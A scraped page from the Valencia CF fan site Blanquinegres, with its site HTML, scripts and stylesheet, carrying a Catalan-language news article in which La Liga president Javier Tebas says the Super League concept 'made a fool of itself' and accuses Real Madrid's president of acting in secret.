          <div class="textright headerdivborder p10"><a href="javascript:void(0)"  onclick="switchSidemenu();" style="    margin-top: 4px!important;    margin-bottom: 4px!important;" class="btn nomargin white" ><i class="icofont-close"></i></a></div>
          <div class="p20 scrollcontent"> 
            <nav id="navigationtablet" class=" textcenter mt3 pchide " >
               <div class="menu-menu-dalt-container"><ul id="menu-menu-dalt-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-83136"><a href="https://www.blanquinegres.com/category/actualitat/" data-cat="17">Actualitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83137"><a href="https://www.blanquinegres.com/category/especials/fotogaleria/" data-cat="19">Reportatges</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83386"><a href="https://www.blanquinegres.com/category/especials/" data-cat="13">Especials</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83387"><a href="https://www.blanquinegres.com/category/actualitat/academia-gloval/" data-cat="14">Acadèmia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83385"><a href="https://www.blanquinegres.com/category/femeni/" data-cat="195">Femení</a></li>
</ul></div>  
            </nav> 
            <h5 class="uppercase">Les nostres Xarxes Socials</h5>
            <p class="">
              <a href="https://www.facebook.com/Blanquinegrescom" target="_blank" class="btn circle lightgray border"><i class="icofont-facebook" style="color: #3b5998"></i></a>&nbsp;&nbsp;
              <a href="https://twitter.com/blanquinegres" target="_blank" class="btn circle lightgray border"><i class="icofont-twitter" style="color: #21c2ff"></i></a>&nbsp;&nbsp;
              <a href="https://www.instagram.com/blanquinegres/" target="_blank" class="btn circle lightgray border"><i class="icofont-instagram" style="color: #222222"></i></a> 
            </p>
            <h5 class="mt30 uppercase">Els temes més vistos</h5>
                                                  <div class="mt20" style="position: relative;">
                    <a class="image_link less_height" href="https://www.blanquinegres.com/atencio-polemic-debat-entre-canizares-i-palop/">
                     <img style="width: 100%; min-width: 100%" src="https://www.blanquinegres.com/wp-content/uploads/2025/10/Canizares-i-Palop-300x169.jpg" alt="Polèmic debat entre Cañizares i Palop"> 
                    </a>
                    <p class="nomargin mt10 h6 colorlight">
                      <small>
                       Javi Richart , 15/10/2025                      </small>
                    </p>
                    <h3 class="h5 mt10 mb20"><a href="https://www.blanquinegres.com/atencio-polemic-debat-entre-canizares-i-palop/">Polèmic debat entre Cañizares i Palop</a></h3>
                    
                      <span class="mini_cat" style="position: absolute; top: 15px">
                        ACTUALITAT                      </span>  
                    
                    <hr>
                  </div>
                                 <div class="mt20" style="position: relative;">
                    <a class="image_link less_height" href="https://www.blanquinegres.com/piccini-confessa-tot-el-que-va-patir-amb-la-seua-greu-lesio-al-valencia/">
                     <img style="width: 100%; min-width: 100%" src="https://www.blanquinegres.com/wp-content/uploads/2025/10/Captura-de-pantalla_13-10-2025_115220_as.com_-300x201.jpeg" alt="Piccini confessa tot el que va patir amb la seua greu lesió al València"> 
                    </a>
                    <p class="nomargin mt10 h6 colorlight">
                      <small>
                       Gonzalo López , 13/10/2025                      </small>
                    </p>
                    <h3 class="h5 mt10 mb20"><a href="https://www.blanquinegres.com/piccini-confessa-tot-el-que-va-patir-amb-la-seua-greu-lesio-al-valencia/">Piccini confessa tot el que va patir amb la seua greu lesió al València</a></h3>
                    
                      <span class="mini_cat" style="position: absolute; top: 15px">
                        ACTUALITAT                      </span>  
                    
                    <hr>
                  </div>
                                 <div class="mt20" style="position: relative;">
                    <a class="image_link less_height" href="https://www.blanquinegres.com/mamardashvili-abans-de-lespanya-georgia-trobe-a-faltar-valencia-sempre-sera-especial-per-a-mi/">
                     <img style="width: 100%; min-width: 100%" src="https://www.blanquinegres.com/wp-content/uploads/2025/10/be7dbeac250382034b7901bc73adaaa0Y29udGVudHNlYXJjaGFwaSwxNzU0NTY0NjUy-2.81192068-300x200.jpg" alt="Mamardashvili, abans de l'Espanya - Geòrgia: "Trobe a faltar València, sempre serà especial per a mí""> 
                    </a>
                    <p class="nomargin mt10 h6 colorlight">
                      <small>
                       Joan Marc García , 10/10/2025                      </small>
                    </p>
                    <h3 class="h5 mt10 mb20"><a href="https://www.blanquinegres.com/mamardashvili-abans-de-lespanya-georgia-trobe-a-faltar-valencia-sempre-sera-especial-per-a-mi/">Mamardashvili, abans de l'Espanya - Geòrgia: "Trobe a faltar València, sempre serà especial per a mí"</a></h3>
                    
                      <span class="mini_cat" style="position: absolute; top: 15px">
                        ACTUALITAT                      </span>  
                    
                    <hr>
                  </div>
                      
          </div>
        </div> 
        
        <div id="search_header" style="display: none;">
          <div class="container">
            <div class="col sixteen nm">
              <form action="/" method="GET" class="pt20 pb20">
                <div class="input_full nomargin">
                  <input type="text" name="s" placeholder="Cerca paraula clau">
                  <div class="floatbuttonsearch">
                    <button class="btn round transparent">
                      <i class="icofont-search-1"></i>
                    </button>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
    </header> 
    <script>

      
      function darkMode(){
        $('body').toggleClass('darkmode');
        if($('body').hasClass('darkmode')){ 
          $('#smartphonedark i').addClass('icofont-sun').removeClass('icofont-moon');
          $.cookie('darkmode', '1', { expires: 7,path:'/' });
          $('.switch_dark_mode input').prop('checked',true);
        }else{
          $('#smartphonedark i').removeClass('icofont-moon').addClass('icofont-sun');
          $('.switch_dark_mode input').prop('checked',false);
          $.removeCookie('darkmode', { expires: -1,path:'/' });
        }


      }
      function switchSearch(){
        $('#search_header').slideToggle('fast');
        $('#search_header').toggleClass('opened');
        if($('body').hasClass('opened')){
           $('#search_header input').blur();
        }else{
           $('#search_header input').focus();
        }
      }

      function switchSidemenu(){
        $('#sidemenu').toggleClass('opened');
        if($('body').hasClass('noscroll')){
            $("body").removeClass('noscroll');
        }else{
            $("body").addClass('noscroll'); 
        }
        
        
      } 
      
    </script>
  
		 
	<section class="pt10 mt20 mttablet20"> 
    <article class="scrolldetect" data-id="60287">   
	      <div class="container">     
			<div id="content" class="col ten" > 
				<div class="mt10 mb10"> 
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5501418872158660" crossorigin="anonymous"></script> 
				
				<ins class="adsbygoogle"
				     style="display:inline-block;width:728px;height:90px"
				     data-ad-client="ca-pub-5501418872158660"
				     data-ad-slot="8207715833"></ins>
				<script>
				     (adsbygoogle = window.adsbygoogle || []).push({});
				</script> 

				</div>	 
				 
  
	  
		<article>
			<p>
				<a class="btn primary small" href="https://www.blanquinegres.com/category/actualitat/">ACTUALITAT</a>&nbsp;&nbsp;<a class="btn primary small" href="https://www.blanquinegres.com/category/actualitat/primer-equip/declaracions/">DECLARACIONS</a>&nbsp;&nbsp;			</p>	
			<h1 class="mb20">Tebas: &#8220;La lluita la guanya el futbol, no la guanye jo&#8221;</h1>
			
			<div class="mt20 mb20">  
				<p class="bold">Per Josep Prats · 21 Abril, 2021</p>
			</div> 
			<div class="clear"></div>
			 
							<style>	
				    figcaption {
					    text-align: right;
					    font-style: italic; display: block; margin-bottom: 16px;
					}
				</style>
			<div class="mt20 mb20 post_thumbnail">
				<figure>
				<img style="width: 100%" src="https://www.blanquinegres.com/wp-content/uploads/2016/02/Javier-Tebas-Financial-Integrity-Transparency-LRJ5sjfv2fLx-e1455648309227-300x142.jpg" data-src="https://www.blanquinegres.com/wp-content/uploads/2016/02/Javier-Tebas-Financial-Integrity-Transparency-LRJ5sjfv2fLx-e1455648309227.jpg" >  

								</figure>

			</div>
						<div class="the_content">  
				 
 								<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
				<div class="mb20 textcenter " style=" position: relative;   background: #444;    padding: 10px;    border-radius: 10px;"> 
               		<span style="    background: #ffb60e;    color: #fff;    padding: 2px 4px;    border-radius: 10px;    font-size: 10px;    position: absolute;    left: 20px;    top: 20px;">PUBLICITAT</span>   
               							<script> 
					  window.googletag = window.googletag || {cmd: []}; 
					  googletag.cmd.push(function() { 
					    googletag.defineSlot('/30029749/blanquinegres.com/blanquinegres.com_300x600_1', [300, 600], 'div-gpt-ad-1655230990607-0').addService(googletag.pubads()); 
					    googletag.pubads().enableSingleRequest(); 
					    googletag.enableServices(); 
					  }); 
					</script>
					<!-- /30029749/blanquinegres.com/blanquinegres.com_300x600_1 --> 
					<div id='div-gpt-ad-1655230990607-0' style='min-width: 300px; min-height: 600px;'> 
					  <script> 
					    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1655230990607-0'); }); 
					 </script> 
					</div>
								</div>   
 				  
				
<p>Javier Tebas, president de La Liga espanyola, ha assegurat que &#8220;el concepte de Superlliga <strong>ha fet el ridícul</strong>&#8221; després de conéixer-se l&#8217;abandó majoritari dels clubs que van signar la creació d&#8217;aquest nou torneig.</p>



<p>&#8220;La Superlliga ha fet el ridícul, no dic si els clubs o no, <strong>el concepte Superlliga ha fet el ridícul</strong>. Ha demostrat una ignorància important de les seues lideres del que és la indústria, dels aficionats en el món, no sols a Espanya&#8221;, va indicar aquest dimecres als periodistes Tebas, qui va apuntar que a ell ja li van explicar fa temps quin podia ser la reacció dels aficionats, per exemple, anglesos.</p>



<p>El dirigent de La Liga va assenyalar que el fet que no prospere la Superlliga <strong>no és una victòria personal</strong>. &#8220;El que guanya la batalla és el futbol europeu i espanyol en general. No és una batalla personal contra ningú. Era la creació d&#8217;una Superlliga totalment perillosa per a l&#8217;estabilitat del futbol europeu i per tant de l&#8217;espanyol. La batalla la gana el futbol, no la guanye jo&#8221;, va afirmar.</p>



<p>Tebas va indicar que no se sent traït pels tres clubs espanyols immersos en el projecte inicial, Reial Madrid, Barcelona i Atlètic de Madrid, perquè és una cosa de la qual es &#8220;venia parlant fa temps&#8221;, encara que va apuntar que &#8220;quan fas una cosa d&#8217;amagat estàs ocultant alguna cosa que penses que<strong> no és bo per a algú</strong>&#8220;.</p>



<p>&#8220;Si fora tan bo com diu el president del Reial Madrid l&#8217;haguera fet públicament. Ara, que ha vingut com a salvador del futbol mundial, no havia de ser tan bo. Però no <strong>em sent traït</strong>, porte anys en això i l&#8217;egoisme d&#8217;alguns clubs els conec ja&#8221;, va afegir.</p>



<p>Va explicar que aquest dijous es reunirà amb els altres clubs de La Liga per a explicar tot, una convocatòria que va fer diumenge passat abans de l&#8217;anunci de la Superlliga. Malgrat la retirada de la majoria dels equips, per a Tebas el caràcter de la reunió no canvia molt. &#8220;Una altra cosa és que ara el risc no existisca, però <strong>hi ha algú que ha liderat tota aqueixa qüestió</strong> que continua estant presidint un club&#8221;, va postil·lar.</p>



<p>Va dir que no havia de ser el que tendira ponts cap a Florentino Pérez, sinó el Reial Madrid amb La Liga, va assegurar que <strong>ell no treballa per a cap club</strong>, sinó per a La Liga i que els seus caps són la comissió delegada, l&#8217;assemblea i les juntes de divisions.</p>



<p>&#8220;El Reial Madrid està en alguns òrgans de La Liga. Serà allí on ha de donar les explicacions pertinents als clubs, no al president de La Liga&#8221;, va indicar Tebes, que va asseverar que davant els altres representants haurà de donar les justificacions de per què &#8220;<strong>ho ha fet de manera oculta</strong>&#8220;, encara que va advertir que ja se&#8217;ls havia preguntat amb anterioritat i no havien trobat resposta.</p>



<p>Va apuntar que el que s&#8217;havia produït és una &#8220;<strong>falta respecte a la resta clubs </strong>de La Liga fent un projecte d&#8217;amagat totalment de La Liga. Si tant deia que no cap a mal a les lligues nacionals, per què ho feia amagades?. Ho expliques i ja està. Evidentment perquè no deia una veritat el president del Reial Madrid. El projecte cap a molt de mal a les lligues nacionals. Per això ho tenia amagat&#8221;.</p>



<p>A més d&#8217;afirmar que <strong>no es planteja sancions per aquest tema</strong>, qüestionat sobre una modificació en la UEFA del Joc Net Financer, que podria beneficiar a determinats clubs, va assenyalar que no li sembla bé que puga haver-hi un &#8220;relax&#8221; en aquest sentit, encara que ha de veure bé l&#8217;expressió utilitzada per les autoritats de l&#8217;organisme continental, al comité executiu del qual ha passat a pertànyer Tebas en representació de les lligues europees.</p>



<p>&#8220;Vull veure l&#8217;expressió concreta, però en principi <strong>cal tindre molt de compte amb el que es faça amb el control econòmic</strong> i en aquestes èpoques molt més encara&#8221;, va dir el president de La Liga, qui va assegurar que ell protegeix molts inversors &#8220;si no es fan paranys&#8221; i que segueixen les normes.</p>



<p>&#8220;La meua postura amb el PSG i el City no canvia. Sempre he dit que el que no es poden fer són paranys. <strong>Intentarem que no canvien les normes</strong> i seguisquen sense fer paranys i no soc partidari dels clubs estats ni mecenes com pot ser el Chelsea. Continuaré mantenint la meua postura dins de la UEFA. <strong>Defense la postura de les lligues </strong>i això no ho canviaré&#8221;, va assegurar.</p>
			</div>  
			
			 
			 
	    </article> 
	  
				  
				<input type="hidden" class="post_link" id="post_link_60287" value="https://www.blanquinegres.com/tebas-la-lluita-la-guanya-el-futbol-no-la-guanye-jo/"> 

				<div class="mt10" style="display: none;">
   					<a  style="overflow: hidden; border-radius: 10px; display: block; font-size: 0;" title="WhatsApp Blanquinegres" href="https://wa.me/34644060888">
   						<img src="https://www.blanquinegres.com/wp-content/uploads/2023/06/banner_whatsapp-min.jpg" alt="WhatsApp Blanquinegres">
   					</a>
				</div>
				<div class="mt10 mb10">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5501418872158660" crossorigin="anonymous"></script>
				<!-- 728*90 -->
				<ins class="adsbygoogle"
				     style="display:inline-block;width:728px;height:90px"
				     data-ad-client="ca-pub-5501418872158660"
				     data-ad-slot="8207715833"></ins>
				<script>
				     (adsbygoogle = window.adsbygoogle || []).push({});
				</script>
				
				</div>  
			</div>   
			<div class="col one tablethide"></div> 
			<div class="col five tabletfull textcenter mt0" id="sidebar_60287" style="position:  sticky; top: 60px;">    
				     
 							
				<div class="mb20 textcenter " style=" position: relative;   background: #444;    padding: 10px;    border-radius: 10px;"> 
               		<span style="    background: #ffb60e;    color: #fff;    padding: 2px 4px;    border-radius: 10px;    font-size: 10px;    position: absolute;    left: 20px;    top: 20px;">PUBLICITAT</span>  
				  
					<script> 
						window.googletag = window.googletag || {cmd: []}; 
						googletag.cmd.push(function() {
							googletag.defineSlot('/30029749/blanquinegres.com/blanquinegres.com_300x250_1', [300, 250], 'div-gpt-ad-1655230974464-0').addService(googletag.pubads()); 
							googletag.pubads().enableSingleRequest(); 
							googletag.enableServices(); 
						}); 
					</script>
					<!-- /30029749/blanquinegres.com/blanquinegres.com_300x250_1 -->
               		<div id='div-gpt-ad-1655230974464-0' style='min-width: 300px; min-height: 250px;'>
						<script>
						googletag.cmd.push(function() { 
						googletag.display('div-gpt-ad-1655230974464-0'); });
					    </script>
					</div>
					 
								</div>   

				<div class="mb20 textcenter " style=" position: relative;   background: #444;    padding: 10px;    border-radius: 10px;"> 
	              <span style="    background: #ffb60e;    color: #fff;    padding: 2px 4px;    border-radius: 10px;    font-size: 10px;    position: absolute;    left: 20px;    top: 20px;">PUBLICITAT</span> 
	                <a target="_blank" href="https://www.comunitatvalenciana.com/va/turisme-musical" title=""><img src="https://www.blanquinegres.com/wp-content/uploads/2025/11/VAL-Banner-300x300px-LA-COMUNITAT-SONA.gif" alt="dana_970_1"></a>	            </div> 
 					    
			</div>
			</div>
	</article> 
</section>
	 
	<div id="loadmoreposts"> 
		 
			   <div class="item_load_post" id="load_post_122021" data-loadpost="122021"></div> 
			 
			   <div class="item_load_post" id="load_post_121960" data-loadpost="121960"></div> 
			 
			   <div class="item_load_post" id="load_post_121937" data-loadpost="121937"></div> 
			 
			   <div class="item_load_post" id="load_post_121933" data-loadpost="121933"></div> 
			 
			   <div class="item_load_post" id="load_post_121798" data-loadpost="121798"></div> 
			 
			   <div class="item_load_post" id="load_post_121781" data-loadpost="121781"></div> 
			 
			   <div class="item_load_post" id="load_post_121389" data-loadpost="121389"></div> 
			 
			   <div class="item_load_post" id="load_post_121303" data-loadpost="121303"></div> 
			 
			   <div class="item_load_post" id="load_post_121209" data-loadpost="121209"></div> 
			 
			   <div class="item_load_post" id="load_post_121204" data-loadpost="121204"></div> 
			 
			   <div class="item_load_post" id="load_post_120850" data-loadpost="120850"></div> 
			 
			   <div class="item_load_post" id="load_post_120685" data-loadpost="120685"></div> 
			 
			   <div class="item_load_post" id="load_post_120555" data-loadpost="120555"></div> 
			 
			   <div class="item_load_post" id="load_post_120549" data-loadpost="120549"></div> 
			 
			   <div class="item_load_post" id="load_post_120377" data-loadpost="120377"></div> 
			 
			   <div class="item_load_post" id="load_post_119815" data-loadpost="119815"></div> 
			 
			   <div class="item_load_post" id="load_post_119460" data-loadpost="119460"></div> 
			 
			   <div class="item_load_post" id="load_post_119451" data-loadpost="119451"></div> 
			 
			   <div class="item_load_post" id="load_post_119063" data-loadpost="119063"></div> 
			 
			   <div class="item_load_post" id="load_post_118037" data-loadpost="118037"></div> 
				</div> 
		<script> 
		var load_ajax = 0; var actual_post = 60287; 

		if($(window).width() > 980 ){
				var left_pos =$('#sidebar_'+actual_post).offset().left;
				var top_pos =$('#sidebar_'+actual_post).offset().top;
				//$('#sidebar_'+actual_post).css('position','fixed').css('left',left_pos).css('top',top_pos);
			}

		$(window).on("scroll", function(){

			var closest = 0; var closest_prev = 0; var dif = 0; var dif_prev = 0;
			$(".scrolldetect").each(function() { 
				closest_prev = closest;
			  dif = $(this).offset().top-$(window).scrollTop()-100;
			  if(dif<dif_prev){
			  	closest = $(this).attr('data-id'); 
			  }
			});

			if($(window).width() < 980 ){
				$('#sidebar_'+actual_post).css('position','initial').css('left','initial').css('top','initial');
			}
			
 
			//console.log('closest '+closest);

			var new_url = $('#post_link_'+closest).val();
			history.pushState({}, null, new_url);


			var scrollHeight = $(document).height();
			var scrollPosition = $(window).height() + $(window).scrollTop(); 

			var load_var = 0.05;
			if ($(window).width() < 980  ) {
				load_var = 0.32;
 			}

			if (((scrollHeight - scrollPosition) / scrollHeight <= load_var) && load_ajax==0) {
			    load_ajax = 1; 
			    var id_post = $('.item_load_post').eq(0).attr('data-loadpost');  
			    setTimeout(function() { 
                  //$('html,body').animate({   scrollTop: $("#load_post_"+id_post).offset().top  }, 500);

             }, 600);

		       $('.item_load_post').eq(0).attr('data-loadpost',0);  
               jQuery.get('https://www.blanquinegres.com/?p='+id_post+'&ajax=1', function(response) { 
                  $('.item_load_post').eq(0).html(response).removeClass('item_load_post');
                  loadHDImages();  load_ajax = 0;
                  //console.log('Mover html de '+actual_post+' a '+id_post);
                  //var publi = $('#sidebar_'+actual_post).html();
                  //$('#sidebar_'+actual_post).html('');
                  //$('#sidebar_'+id_post).html(publi);
                  //actual_post = id_post;

               }); 
			}
		});
	</script> 
	 
	<footer id="footer" class="clearfix bg_secondary colorwhite pt20"    >
		<div class="container">
			<div class="col eight  bold">
				<h4>&nbsp;</h4>
			</div>
			<div class="col eight  bold">
				<h4>&nbsp;</h4>
			</div>
		</div> 
		<div class="footerdivborder">
			<div class="container">
				<div class="col three  nm bold  pt20 pb25 tablettextcenter tabletfull">
					<p class="mb10">
						<a href="/" id="logofooter">
			            <img src="https://www.blanquinegres.com/wp-content/uploads/2014/08/logo-1.png" alt="Blanquinegres">
			            </a>    
					</p>
					<p class="mb10">
						<a href="https://www.facebook.com/Blanquinegrescom" target="_blank" class="btn circle white border" style="border-color: #494949; border-width: 1px;"><i class="icofont-facebook"></i></a>&nbsp;&nbsp;
            			<a href="https://twitter.com/blanquinegres" class="btn circle white border" target="_blank" style="border-color: #494949; border-width: 1px;"><i class="icofont-twitter"></i></a>&nbsp;&nbsp;
            			<a href="https://www.instagram.com/blanquinegres/" class="btn circle white border" target="_blank" style="border-color: #494949; border-width: 1px;"><i class="icofont-instagram"></i></a>
					</p>		
				</div>
				<div class="col nine textcenter nm bold pt20 pb20 tablettextcenter tabletfull">
					<nav id="navigationfooter" class=" textcenter mt10 " >
		             <div class="menu-menu-dalt-container"><ul id="menu-menu-dalt-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-83136"><a href="https://www.blanquinegres.com/category/actualitat/" data-cat="17">Actualitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83137"><a href="https://www.blanquinegres.com/category/especials/fotogaleria/" data-cat="19">Reportatges</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83386"><a href="https://www.blanquinegres.com/category/especials/" data-cat="13">Especials</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83387"><a href="https://www.blanquinegres.com/category/actualitat/academia-gloval/" data-cat="14">Acadèmia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83385"><a href="https://www.blanquinegres.com/category/femeni/" data-cat="195">Femení</a></li>
</ul></div>  
		            </nav> 
				</div>
				<div class="col three textright nm bold  pt20 pb0 tablettextcenter tabletfull">
					<p class="textright tablettextcenter mb15">
						<img style="border-radius: 10px; border: 2px solid #555; max-width: 220px;" src="https://www.blanquinegres.com/wp-content/uploads/2022/11/logo-sempre-teua-llengua-1-min.jpg" alt="La teua llengua">
					</p>
					
				</div>
				<div class="clear"></div>
				
			</div>  
		</div>
		<div class="footerdivborder">
			<div class="container">
				<div class="col sixteen nm textcenter pb30" >
					<p class="mt20"><i class="icofont-copyright"></i> Blanquinegres 2023&nbsp;&nbsp;&nbsp;Dissenyat i desenvolupat per Meraky Technology S.L</p>
				</div>
			</div>  
		</div>
	</footer>   
	<script> 
		$( document ).ready(function() { 
			setTimeout(function() { 
				loadHDImages();
			}, 100); 
		});

		function loadHDImages(){
			$( ".post_thumbnail img" ).each(function( index ) {
				  $( this ).attr('src',$( this ).attr('data-src'));
				  $(this).parent().removeClass('post_thumbnail');     
			});
		}

		function sameHeight(className) {
		      var maxHeight = 0;
		      $(className).each(function() {
		        var currentHeight = $(this).height();
		        if (currentHeight > maxHeight) {
		          maxHeight = currentHeight;
		        }
		      });
		      $(className).height(maxHeight);
		    }
		$(document).ready(function() { 
				sameHeight('.sameheight');
		 });
	</script>
	<script>
	 function votarEnquesta(answer,id){ 
		var data = {
		    action: 'save_poll_answer',
		    id: id,
		    answer:answer
		};   
		jQuery.post('https://www.blanquinegres.com/wp-admin/admin-ajax.php', data, function(response){

		});  
	 	veureResultats(id);
	 }

	 function veureResultats(id){
	 	$('#poll_'+id+' .result_poll').show(50);
	 	$('#poll_'+id+' .roundcheck').hide(50);
	 	$('.btn').hide(50);
	 }

	 var votacion_num = 1; 
	 var voting = true;
	 /*
	 
	 function votarPremi(answer,id){
	 	if(!voting){
		 	voting = true; 
		 	setTimeout(function(){ 
				var data = {
				    action: 'save_poll_answer',
				    id: id,
				    token: timeseconds,
				    answer:answer
				};   
				jQuery.post('https://www.blanquinegres.com/wp-admin/admin-ajax.php', data, function(response){  
					if(response=='1'){ 
						$('#votacio_'+votacion_num).slideUp(100);
						votacion_num++;  
						$('.vn').html(votacion_num);
						voting = false;
						if(votacion_num>votacion_total){
							$('#votacio_gracies').slideDown(200); 
							setTimeout(function(){  window.location.reload(); }, 2000); 
						}else{
							$('#votacio_'+votacion_num).slideDown(600);
						} 
					}else{
						alert(response);
					}
					
				}); 

			}, 500);
		}
	 } */

	</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blanquinegres23\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   
</body>
</html>   

<!-- Dynamic page generated in 0.379 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-18 17:39:42 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OVE_92R9dFUiGcSpBk8hEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763483985436');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.blanquinegres.com/wp-content/themes/blanquinegres23/style.css
body_size: 17914
content:
/*  
Theme Name: Blanquinegres 2023 
Theme URI: https://codeados.com/
Version: 1.0.0
Author: Codeados 
Author URI: https://codeados.com/
Description: CODEADOS Wordpress 2022
*/ 
 
/** RESET **/
html,body,address,blockquote,div,dl,form,h1,h2,h3,h4,h5,h6,ol,p,pre,table,ul,dd,dt,li,tbody,td,tfoot,th,thead,tr,button,del,ins,map,object,a,abbr,acronym,b,bdo,big,br,cite,code,dfn,em,i,img,kbd,q,samp,small,span,strong,sub,sup,tt,var,legend,fieldset,figure{margin:0;padding:0}html,body,div,header,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline}img,fieldset{border:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}span{display:inline-block}img{max-width:100%;height:auto}

/**  GENERAL STYLING  **/
html,body{height:100%;margin:0;padding:0}
body{font-display: fallback; color:var(--negro);background:var(--blanco);font-family:var(--font-body),sans-serif;font-size:var(--font-size);height:100%}

body.darkmode {
     color:var(--blanco);background:var(--negro);
}
body.noscroll{overflow:hidden}a{color:var(--negroalt);text-decoration:none;outline:none}hr{border-bottom: 1px solid #e9ecef;border-top:0;height:0}a:hover{text-decoration:underline}:focus{box-shadow:0 0 2px var(--gris)}p{margin:0 0 1.2em;padding:0;font-weight:normal;line-height:140%}small{font-size:90%}blockquote{    padding: 10px 30px 15px;
    padding-left: 40px;
    border-left: 10px solid #ced4da;
    box-sizing: border-box;}body.noscroll{overflow:hidden}#content{}

/* LIST */
ul, ol { margin: 0px 0 1.4em 22px; padding: 0; line-height: 140% }
li { margin: 0 0 .5em 0; padding: 0 }
ul.no-dots { list-style: none; margin: 0; margin-bottom: 30px }
ul.list-border { list-style: none; margin: 0; margin-bottom: 30px }
ul.list-border li { border-bottom: 1px solid #494949; margin: 0; padding: 10px 0 }
ul.list-border li > a { 
    display: block;
}
ul.list-border li > a:hover, ul.list-border li > a:focus { background: #f7f7f7; text-decoration: none;  }
ul.fsize20 li { padding-left: 1.3em }
li.li-with-actions { padding-right: 120px !important; position: relative; overflow: auto }
.li-actions { position: absolute; top: 6px; right: 5px; text-align: right }

#content article:not(.list) p { font-size: 118%;  }

/* HEADINGS AND TEXTS */
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { font-family: var(--font-title); line-height: 130%; margin: 0; margin-bottom: 10px; font-weight: 600; letter-spacing: -0.4px }
h1, .h1 { font-size: 2.2em }
h2, .h2 { font-size: 2.0em }
h3, .h3 { font-size: 1.6em }
h4, .h4 { font-size: 1.4em }
h5, .h5 { font-size: 1.1em }
h6, .h6 { font-size: 1em }
h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a, h6 a, .h6 a { color: inherit }
.jumbotitle{font-size:5vh;     line-height: 110%;}.jumbotitle_8{font-size:8vh;     line-height: 110%;}.fsize18{font-size:18px}.fsize20{font-size:20px}.fsize25{font-size:25px}.fsize30{font-size:30px}.fsize35{font-size:35px}.fsize40{font-size:40px}.fsize60{font-size:60px}.light{font-weight:300}.textnormal{font-weight:400!important}.bold{font-weight:600}.bordertitle{display:inline-block;border-bottom:1px solid;line-height:1.4;margin-bottom:10px}.sep_title{width: 70px; border-bottom:4px solid var(--corporativo1);max-width:100px;margin:20px 0}.sep_title.white{border-bottom:4px solid var(--blanco)}p:empty{display:none}.textlight{font-weight:300}.textnormal{font-weight:400}.textmedium{}.textbold{font-weight:bold}.colorwhite{color:#fff}.colorwhite a{color:white}.colorprimary{color:var(--corporativo1)}.colorsecondary{color:var(--corporativo2)}.colorerror{color:var(--corporativo1)}.colorsuccess{color:#39b000}.colorlight{color:var(--grisclaro)}.colorgray{color:var(--gris)}.colorblackalt{color:var(--negroalt)}.colorgrayalt{color:var(--grisalt)}
.text-shadow {      text-shadow: 2px 2px 5px #222;}
/** FORMULARIOS **/
input, textarea, select, input[type=search], button { margin: 0; box-sizing: border-box; font-family: var(--font-body) }
input[type=text], input[type=email], input[type=password], input[type=date], textarea, select, input[type=search], input[type=tel], input[type=number], input[type=time] { padding: 10px 10px; font-size: 16px; line-height: 16px; font-weight: 400; font-family: var(--font-body); width: 100%; box-sizing: border-box; margin-bottom: 0px; border-radius: 5px; color: var(--corporativonegro); font-weight: 400; border: 2px solid var(--negro); background: #fbfeff }
input[type=color] { width: 100% }
input[type=text], input[type=email], input[type=search], input[type=tel], input[type=date], input[type=number], input[type=time] { width: 100%; box-sizing: border-box }
input[type=date] { padding: 7.7px 10px }
textarea { }
